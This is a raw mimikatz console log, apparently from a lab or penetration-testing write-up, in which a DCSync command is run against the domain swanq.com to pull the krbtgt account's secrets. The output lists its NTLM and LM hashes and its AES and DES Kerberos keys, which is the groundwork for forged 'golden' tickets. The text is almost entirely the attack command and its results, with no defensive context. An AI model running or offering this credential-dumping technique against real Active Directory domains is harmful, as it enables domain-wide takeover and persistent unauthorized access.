 mimikatz # lsadump::dcsync /domain:swanq.com /user:krbtgt
[DC] 'swanq.com' will be the domain
[DC] 'DC.swanq.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_KERBEROS (16)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021-7-3 21:51:10
Object Security ID   : S-1-5-21-1591593742-2040670928-2738819432-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 6d34590dfef0bd5d9e0d6391140b0aab
    ntlm- 0: 6d34590dfef0bd5d9e0d6391140b0aab
    lm  - 0: 621de6fcbd7386e017a1c80adaa5c1fc
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : SWANQ.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 419426edbc8a0d3310aaf4a9ef74ea57da1d9df127a2464
436affa442c279efd
      aes128_hmac       (4096) : 48ca168bf28fc462f66e7280497103da
      des_cbc_md5       (4096) : f10eb9f43b98c845
* Primary:Kerberos *
    Default Salt : SWANQ.COMkrbtgt
    Credentials
      des_cbc_md5       : f10eb9f43b98c845
* Packages *
    Kerberos-Newer-Keys